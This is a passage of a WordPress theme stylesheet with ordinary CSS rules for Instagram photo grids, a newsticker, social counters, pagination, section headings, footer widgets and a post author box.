.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3){
    clear: right;
}
/* 3 column */
.bs-instagram .bs-instagram-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    overflow: hidden;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* 3-1 column */
.bs-instagram .bs-instagram-photo-list.columns-3-1 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img{
    width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo{
    float: left;
    width: 12.5%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list{
    margin: 0;
    padding: 0;
}
/* Slider */
.bs-instagram .better-direction-nav .better-next,
.bs-instagram .better-direction-nav .better-prev {
    margin-top: -26px;
}


/**
 * ->Newsticker
 **/
.better-newsticker{
    min-height: 24px;
    max-height: 24px;
    overflow: hidden;
    position: relative;
    margin: 0 0 20px 0;
}
.better-newsticker .heading{
    display: inline-block;
    width: 110px;
    height: 24px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 24px;
    font-size: 12px;
    padding: 0;
    text-transform: uppercase !important;
    margin: 0;
    background-color: #000000;
    color: #fff;
    text-align: center;
}
.better-newsticker ul.news-list{
    margin: 0;
    padding: 0;
    list-style: none;
}
.better-newsticker ul.news-list li{
    margin: 0;
    padding: 0 15px 0 0;
    height: 24px;
    line-height: 24px;
    font-size: 13px;
    overflow: hidden;
    width: 70%;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    z-index: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 140px;
}
.better-newsticker ul.news-list li.active{
    margin: 0;
    z-index: 1;
    opacity: 1;
    left: 128px;
}
.better-newsticker ul.news-list li a{
    color: #696969;
}
.better-newsticker ul.news-list li a:hover{
    color: #000000;
}
.better-newsticker .control-nav{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    line-height: 24px;
}
.better-newsticker .control-nav span{
    display: inline-block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    border: 1px solid #EAEAEA;
    color: #CCCCCC;
    background: #fff;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    cursor: pointer;
    vertical-align: top;
}
.better-newsticker .control-nav span:hover{
    color: #000000;
    border-color:#000000;
}
.better-newsticker .control-nav span.prev{
    margin-right: 6px;
}
.newsticker-container{
    margin: 0 0 20px;
}
.layout-1-col .newsticker-container {
    padding-right: 0;
    padding-left: 0;
}
.better-newsticker.header-ticker{
    margin: 0;
}
.wpb_wrapper .better-newsticker{
    margin-left: 20px;
    margin-right: 20px;
}
.entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker{
    margin-top: -5px;
}
.better-newsticker .control-nav span .fa {
    line-height: 24px;
    position: relative;
    top: -2px;
}

/**
 * ->Better Social Counter
 **/
.better-social-counter.style-style-6 .item-icon,
.better-social-counter.style-big-button .social-item,
.better-social-counter.style-button .item-icon,
.better-social-counter.style-box .item-icon,
.better-social-counter.style-clean .item-icon,
.better-social-counter.style-modern .item-icon {
    background-color: #434343;
}
.better-social-counter.style-big-button .item-icon,
.better-social-counter.style-box .item-title,
.better-social-counter.style-box .item-count {
    background-color: #313131;
}
.widget_better-social-counter .better-social-counter.style-button .social-list{
    text-align: center;
}
.widget_better-social-counter .better-social-counter.style-button .social-item{
    display: inline-block;
    float: none;
}
.widget_better-social-counter .better-social-counter.style-style-6 .social-item{
    border-bottom: none;
}


/**
 * ->BetterAds
 **/
.betteradscontainer .betterad-container:last-child{
    margin-bottom: 0;
}
.widget .betteradscontainer {
    margin-bottom: 0;
}


/**
 * ->better-studio-shortcode
 **/
.site-footer .better-studio-shortcode,
.widget .better-studio-shortcode {
    margin-bottom: 0;
}


/**
 * ->Shortcode Placeholder
 **/
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p{
    word-break: break-all;
    margin: 0;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p + .bsbt-shortcode-placeholder{
    margin-top: 5px;
}
.bsbt-shortcode-placeholder{
    text-align: center;
    background: #FFF8D7;
    border: 1px solid #E5D68D;
    margin: 0 0 40px;
    padding: 15px;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder a:hover,
.bsbt-shortcode-placeholder a{
    color: #e43c36 !important;
    font-weight: bolder;
}
.bsbt-shortcode-placeholder.type-small{
    padding: 7px;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: keep-all;
}


/**
 * ->Shortcode Row & Columns
 **/
.bs-shortcode-row{
    margin-bottom: 20px;
}

.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col{
    width: 33.3333% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
}
.bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}




blockquote {
    font-size: 110%;
    background-color: #efefef;
    border-left: none;
    padding: 60px 35px 50px;
    margin: 40px 0px 30px;
    position: relative;
    text-align: center;
    clear: both;
}
blockquote:before {
    content: '\f10e';
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    font-size: 30px;
    font-family: FontAwesome;
    color: #444444;
    display: block;
    width: 80px;
    height: 80px;
    background: #ffffff;
    line-height: 101px;
    border-radius: 50%;
    text-align: center;
}
blockquote.bs-pullquote{
    min-width: 250px;
    max-width: 333px;
    display: inline-block;
    padding: 20px 20px 20px;
    margin: 0 0 20px 0;
    background-color: #f3f3f3;
    clear: none;
}
blockquote.bs-pullquote:before{
    display: none;
}
blockquote.bs-pullquote-right {
    text-align: right;
    float: right;
    margin-left: 25px;
    border-right: 4px solid #000000;
}
blockquote.bs-pullquote-left {
    text-align: left;
    float: left;
    margin-right: 25px;
    border-left: 4px solid #000000;
}
blockquote p:last-child{
    margin-bottom: 0;
}


/**
 * ->Text Shortcode
 **/
.bs-text a{
    color: #000000;
}
.bs-text a:hover{
    text-decoration: underline;
}
.bs-text .bs-text-content p:last-child{
    margin-bottom: 0;
}


/**
 * =>Pagination
 **/
.pagination{
    margin: 20px 0 0;
    font-size: 18px;
}
.pagination:last-child{
    margin-bottom: 0 !important;
}
.entry-content .bs-post-pagination .pages{
    border-color: #DADADA !important;
    color: #333;
}
.entry-content .bs-post-pagination span {
    line-height: 28px;
    height: 28px;
    min-width: 28px;
}


/**
 * ->Link Pagination
 **/
.pagination.bs-links-pagination .older{
    float: left;
    width: 50%;
    text-align: left;
}
.pagination.bs-links-pagination .newer{
    float: right;
    width: 50%;
    text-align: right;
}
.pagination.bs-links-pagination a{
    display: inline-block;
    margin-right: 1px;
    line-height: 26px;
    height: 26px;
    min-width: 30px;
    text-align: center;
    padding: 0 9px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-links-pagination a:hover{
    color: #fff;
    background: #000000;
    border: 1px solid #000000;
}


/**
 * ->Numbered Pagination
 **/
.pagination.bs-numbered-pagination .page-numbers.dots:hover,
.pagination.bs-numbered-pagination .page-numbers,
.pagination.bs-numbered-pagination span,
.pagination.bs-numbered-pagination .wp-pagenavi a,
.pagination.bs-numbered-pagination .wp-pagenavi span{
    display: inline-block;
    margin-right: 1px;
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    text-align: center;
    padding: 0 10px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-numbered-pagination span{
    margin-right: 0;
}
.pagination.bs-numbered-pagination > span,
.pagination.bs-numbered-pagination .wp-pagenavi a:hover,
.pagination.bs-numbered-pagination .page-numbers:hover,
.pagination.bs-numbered-pagination .wp-pagenavi .current,
.pagination.bs-numbered-pagination .current{
    color: #000000;
    border: 1px solid;
}
.pagination.bs-numbered-pagination .next .fa{
    margin-left: 4px;
    font-size: 15px;
}
.pagination.bs-numbered-pagination .prev .fa{
    margin-right: 4px;
    font-size: 15px;
}


/**
 * =>Section Heading
 **/
.section-heading{
    margin: 0 0 30px;
    line-height: 20px;
    position: relative;
    padding-left:20px;
    padding-right:2px;
}
.bs-listing-modern-grid-listing-4 .section-heading{
    margin: 0 0 20px;
}
/*.section-heading:after{
    content: '';
    display: inline-block;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}*/
.section-heading:before{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             14px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    left:              0;
    background-image:  url(images/icons/bullet.svg);
    background-repeat: no-repeat;
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading:after{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             2px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    right:             0;
    background:        rgba(187, 187, 187, 1);
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading.multi-tab:after {
    /*top: 100%;*/
    /*margin-top: 0;*/
    /*background: #444;*/
}
h3.section-heading{
    font-size: 16px;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    display: inline-block;
    padding: 4px 17px 0 0;
    color: #000000 !important;
    font-family: "Georgia Bold";
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 1;
    background: #fff;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    font-size: 1.25em;
}

.section-heading .h-text .bf-icon{
    margin-right: 3px;
    vertical-align: top;
    line-height: inherit;
}
.section-heading .other-link{
    float: right;
    outline: 0;
}
.section-heading .other-link .h-text{
    background: rgb(255, 255, 255);
    margin-left: 0;
    color: #484848;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 84%;
    padding: 4px 0 4px 17px;
}
/*.section-heading .other-link:hover .h-text{*/
    /*color: #444 !important;*/
/*}*/
.section-heading.multi-tab .main-link:hover .h-text,
.section-heading.multi-tab .main-link.active .h-text,
.section-heading .active > .h-text{
    color: #444;
}
.section-heading.multi-tab .main-link .h-text{
    color: #484848 ;
}
.section-heading p{
    margin-bottom: 0 !important;
    display: inline-block;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,
.section-heading.multi-tab .main-link.active .h-text.h-text,
.section-heading.multi-tab .active > .h-text,
.section-heading .other-link:hover .h-text,
.section-heading.multi-tab .main-link:hover .h-text {
    color: #000000;
}
.section-heading a:hover {
    color: #000000;
}


/**
 * =>Footer
 **/
.site-footer{
    background-color: #434343;
}
.site-footer ul.menu.footer-menu > li{
    font-size: 0.75em;
}

/**
 * =>Footer White corner
 **/
.site-footer{
     /*position:relative;*/
    position: absolute;
    width: auto;
    left: 0;
    right: 0;
}
.footer-white-corner{
    width: 100%;
    margin: 0 auto;
    top: 0;
    right: 0;
    left: 0;
    max-width: 1170px;
    background-color: white;
    position: absolute;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 6px;
    z-index: 99;
}

/**
 * ->Footer Widgets
 **/
.footer-widgets{

}
.footer-widgets .widget .widget-heading:after{
    height: 2px;
    margin: 0;
    top: 100%;
    background: #444;
}
.footer-widgets .widget .widget-heading .h-text{
    border:none !important;
    font-size: 14px;
}
.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,
.footer-widgets .widget .better-control-nav li a:hover,
.footer-widgets .widget .better-control-nav li a.better-active{
    background-color: #000000 !important;
}
.footer-widgets .widget a:hover{
    color: #000000 !important;
}
/* Footer Light Text */
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .widget.widget_archive .post-count,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .widget.widget_calendar table tfoot td,
.footer-widgets.light-text .widget.widget_calendar table th,
.footer-widgets.light-text .widget.widget_calendar table td.active-day,
.footer-widgets.light-text .widget.widget_calendar table caption,
.footer-widgets.light-text .widget .widget-heading .h-text,
.footer-widgets.light-text .widget .widget-heading:after{
    background: rgba(255, 255, 255, 0.26);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a,
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.light-text .widget.widget_pages ul li,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a{
    border-color: rgba(255, 255, 255, 0.06) !important;
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover{
    color: rgba(255, 255, 255, 0.71) !important;
}
.footer-widgets.light-text .widget.widget_calendar table td:hover,
.footer-widgets.light-text .widget.widget_calendar table td,
.footer-widgets.light-text .widget {
    color: rgba(255, 255, 255, 0.71);
}
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .post-meta .post-author,
.footer-widgets.light-text .widget a{
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    -moz-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.light-text .better-control-nav li a,
.footer-widgets.light-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
/* Footer Dark Text */
.footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget.widget_calendar table tfoot td,
.footer-widgets.dark-text .widget.widget_calendar table th,
.footer-widgets.dark-text .widget.widget_calendar table td.active-day,
.footer-widgets.dark-text .widget.widget_calendar table caption,
.footer-widgets.dark-text .widget .widget-heading .h-text,
.footer-widgets.dark-text .widget .widget-heading:after{
    background: rgba(0, 0, 0, 0.5);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.dark-text .widget.widget_pages ul li,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .listing-item-text-2 .item-inner,
.footer-widgets.dark-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.dark-text .widget.widget_calendar table td:hover,
.footer-widgets.dark-text .widget.widget_calendar table td,
.footer-widgets.dark-text .widget {
    color: rgba(0, 0, 0, 0.69);
}
.footer-widgets.dark-text .post-meta .post-author,
.footer-widgets.dark-text .widget a{
    color: rgba(0, 0, 0, 0.6);
}
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    -moz-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    color: rgba(0, 0, 0, 0.41);
}
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.dark-text .better-control-nav li a,
.footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
.footer-widgets.dark-text .listing-item-text-1 .item-inner {
    border-bottom-color: rgba(0, 0, 0, 0.15);
}


/**
 * ->Footer Social Icons
 **/
.site-footer .footer-social-icons{
    padding: 20px 0;
    background: #292929;
}
.site-footer .footer-social-icons .social-item{
    margin-bottom: 0;
}


/**
 * ->Footer Copyright
 **/
.site-footer .copy-footer{

    padding: 0 0 0 0;
    background: #353535;
}
.better-social-counter.style-style-6 .item-icon {

    background-color: #696969;
    color: #828282;
    font-size: 18px;
    border: none;
    border-radius: 50%;
}
.site-footer .menu,
.site-footer .footer-widgets
{
    background-color:#828282;
}
.site-footer .copy-1 p,
.site-footer .copy-2,
.site-footer .copy-1 ul.footer-menu li.menu-item{
    font-size: 0.75em;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.site-footer .copy-2{
    padding: 25px 0 25px 0;
    color: #acacac;
 }
.site-footer ul.footer-menu li.menu-item a:hover{
     color: #ffffff;
}
.site-footer ul.footer-menu li.menu-item a{
     color: #c9c9c9;
}
.site-footer .copy-1,
.site-footer .copy-2{

    background-color: #555555;
}
.site-footer .copy-1 p{
     text-align:center;
     padding: 35px 0 35px 0;
 }
.site-footer .copy-2 p,
.site-footer .copy-1 p{
    text-align:center;
    margin: 0;
}
.site-footer .copy-2,
.site-footer .copy-1{
    color: #B6B6B6;
    color: rgba(255, 255, 255, 0.57);
}
.site-footer .copy-2{
    text-align: right;
}
.site-footer .copy-2 a,
.site-footer .copy-1 a{
    color: #F3F3F3;
}
.site-footer .copy-2 a:hover,
.site-footer .copy-1 a:hover{
    color: #000000;
}
@media only screen and (max-width: 800px){
    .site-footer .copy-1,
    .site-footer .copy-2{
        text-align: center;
    }
    .site-footer .copy-1{
        /*padding-top: 10px;
        padding-bottom: 10px;*/
    }
    .site-footer ul.menu.footer-menu{
        text-align: center;
    }
    .site-footer ul.menu.footer-menu > li{
        float: none;
        margin: 0 7px;
        display: inline-block;
    }
}


/**
 * ->Footer Menu
 **/
.row.darker {
    background-color: #555555;
}
.row.brighter {
    background-color: #828282;
}
.footer-menu-container{

    padding: 10px 0;

}
ul.menu.footer-menu {
    text-align: center;
}
ul.menu.footer-menu > li {
    display: inline-block;
}
ul.menu.footer-menu > li:not(:last-child) {
    margin-right: 20px;
}
ul.menu.footer-menu li > a{
    color: inherit;
    text-transform: inherit;
}
ul.menu.footer-menu li > a:hover{
    color: #000000;
}
ul.menu.footer-menu > li{
    float: none;
}

/**
 * ->Footer Instagram
 **/
.footer-instagram .footer-instagram-label{
    margin: 25px 0;
    text-align: center;
    font-size: 18px;
}
.footer-instagram .bs-instagram-photo img{
    max-width: 100%;
}


/**
 * >>Footer Instagram 1
 **/
.footer-instagram-1{
    padding: 0 2px 2px;
}
.footer-instagram-1 .bs-instagram-col{
    float: left;
    width: 16.666666667%;
    overflow: hidden;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1){
    max-width: 100%;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3){
    max-width: 100%;
    clear: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col .bs-instagram-photo{
    border: 2px solid transparent;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-1 .bs-instagram-col{
        width: 20%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-1 .bs-instagram-col{
        width: 25%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-1 .bs-instagram-col{
        width: 33.33333%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-4{
        display: none;
    }
}
@media only screen and (max-width : 480px){
    .footer-instagram-1 .bs-instagram-col{
        width: 50%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 2
 **/
.footer-instagram-2{
    margin: 0;
}
.footer-instagram-2 .bs-instagram-photo{
    width:12.5%;
    float: left;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 14.285714286%;
    }
    .footer-instagram-2 .bs-instagram-photo-7{
        display: none;
    }
}
@media only screen and (max-width : 1100px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 16.666666667%;
    }
    .footer-instagram-2 .bs-instagram-photo-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 20%;
    }
    .footer-instagram-2 .bs-instagram-photo-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 25%;
    }
    .footer-instagram-2 .bs-instagram-photo-4{
        display: none;
    }
}
@media only screen and (max-width : 500px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 33.333%;
    }
    .footer-instagram-2 .bs-instagram-photo-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 3
 **/
.footer-instagram-3{
    margin: 0 0 30px;
}
.footer-instagram-3 .bs-instagram-photo{
    width: 200px;
    margin: 0 20px;
    float: left;
}
.footer-instagram-3 .simply-scroll-container {
    position: relative;
}
.footer-instagram-3 .simply-scroll-clip {
    position: relative;
    overflow: hidden;
}
.footer-instagram-3 .simply-scroll-list {
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-instagram-3 .simply-scroll-list li {
    padding: 0;
    margin: 0 15px;
    list-style: none;
}
.footer-instagram-3 .custom .simply-scroll-clip {
    width: 100%;
    height: 210px;
}
/**
 * >>Footer Social Links
 **/
.better-social-counter .social-list {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
.better-social-counter.style-style-6 .social-item {

    margin: 0 2px 0 2px;
    padding: 0;
    width: inherit;
    float: none;
    display: inline-block;
}
.better-social-counter.style-style-6 .social-item .item-icon{
    margin: 0;
}
.better-social-counter.style-style-6 .item-count{
    display: none;
}
.better-social-counter.style-style-6 .item-title{
    display: none;
}
/**
 * =>Single Post Content
 **/
.post-related .listing-item-grid-1{
    margin-bottom: 12px;
}
.post-related .listing-item-grid-1 .title{
    font-size: 16px;
    line-height: 1.4;
}
.content-column .single-container:last-child{
    margin-bottom: 0;
}
.single-post-content .term-badges.floated a{
    max-width: auto;
}
.post-subtitle {
    padding: 0;
    margin: 0;
    color: #717171;
}
.single-post-content .post-embed iframe{
    max-width: 100%
}
.listing-grid-1.columns-3 .post-author-a{
    display:none;
}
.listing-grid-1.columns-3 .post-summary{
    font-size: 0.875em;
    font-family:"Roboto";
}
.listing-grid-1.columns-3 h2.title{
    font-family:"Georgia Bold";
    font-size: 1em;
}

/* Post Terms */
.entry-terms{
    margin-bottom: 7px;
}
.entry-terms:last-child{
    margin-bottom: -3px;
}
.entry-terms ul{
    list-style: none;
    padding: 0;
    margin: 0;
    display: inline;
}
.entry-terms li{
    display: inline;
}
.entry-terms span.sep{
    margin: 0 5px;
}
.entry-terms .terms-label{
    padding: 0 10px;
    display: inline-block;
    margin-right: 4px;
}
.entry-terms.source .terms-label,
.entry-terms.via .terms-label,
.entry-terms.post-tags .terms-label{
    line-height: 20px;
    border: 1px solid #444;
    background: #444;
    color: #fff;
    font-size: 12px;
    float: left;
    margin-bottom: 10px;
    border-radius: 17px;
    padding: 6px 12px;
}
.entry-terms.source a,
.entry-terms.via a,
.entry-terms.post-tags a{
    font-family: "Roboto";
    border: 1px solid #D4D4D4;
    padding: 0 9px;
    display: inline-block;
    line-height: 16px;
    margin-right: 6px;
    font-size: 0.65em;
    float: left;
    margin-bottom: 10px;
    font-weight: 500;
    color: #777777;
    border-radius: 17px;
    padding: 0 5px;
}
.entry-terms.source a:hover,
.entry-terms.via a:hover,
.entry-terms.post-tags a:hover{
    color: #fff;
    background: #777777;
    border: 1px solid transparent;
}


/* post author box */
.single-container > .post-author{
    padding: 20px;
    margin: 15px 0 0;
    position: relative;
    border: 1px solid #e8e8e8;
}
.single-container > .post-author .post-author-avatar img{
    float: left;
    margin-right: 20px;
}
.single-container > .post-author .author-title{
    margin: 0 0 7px;
    font-size: 18px;
    text-transform: capitalize;
    padding-right: 50%;
}
.single-container > .post-author .author-links{
    width: 50%;
    text-align: right;
    position: absolute;
    top: 15px;
    right: 15px;
}
.single-container > .post-author .author-links ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-container > .post-author .author-links li{
    margin-left: 8px;
    display: inline-block;
}
.single-container > .post-author .author-links a{
    color: #353535;
    font-size: 15px;
    width: 24px;
    display: inline-block;
    text-align: center;
}
.single-container > .post-author .author-links li.facebook a:hover{ color: #4a639f }
.single-container > .post-author .author-links li.twitter a:hover{ color: #59c8ff }
.single-container > .post-author .author-links li.google-plus a:hover{ color: #D73D32 }
.single-container > .post-author .author-links li.instagram a:hover{ color: #517FA4 }
.single-container > .post-author .author-links li.flickr a:hover{ color: #2f44db }
.single-container > .post-author .author-links li.behance a:hover{ color: #3b63fc }
.single-container > .post-author .author-links li.soundcloud a:hover{ color: #F50 }
.single-container > .post-author .author-links li.delicious a:hover{ color: #4a79ff }
.single-container > .post-author .author-links li.vimeo a:hover{ color: #46a3e9 }
.single-container > .post-author .author-links li.dribbble a:hover{ color: #ea4c89 }
.single-container > .post-author .author-links li.linkedin a:hover{ color: #0266a0 }
.single-container > .post-author .author-links li.youtube a:hover{ color: #cc181e }
.single-container > .post-author .author-links li.pinterest a:hover{ color: #cb2027 }
.single-container > .post-author .author-links li.github a:hover{ color: #666666 }

.single-container > .post-author .post-author-bio{
    margin-top: 12px;
    font-size: 13px;
    padding-left: 100px;
}
.single-container > .post-author .post-author-bio p:last-child{
    margin-bottom: 0;
}
/* post related */
.post-related{
    position: relative;
    padding: 0;
}
.post-related .section-heading.multi-tab:after{
    height: 14px;
}
.post-related .listing-item-grid-simple .heading-container{
    background: #F5F5F5;
}
@media only screen and (max-width : 520px) {
    .single-container > .post-author .author-links{
        width: 100%;
        text-align: left;
        position: relative;
        top: inherit;
        right: inherit;
    }
    .single-container > .post-author .author-links li {
        margin-left: 0;
        margin-right: 4px;
    }
    .single-container > .post-author .post-author-bio {
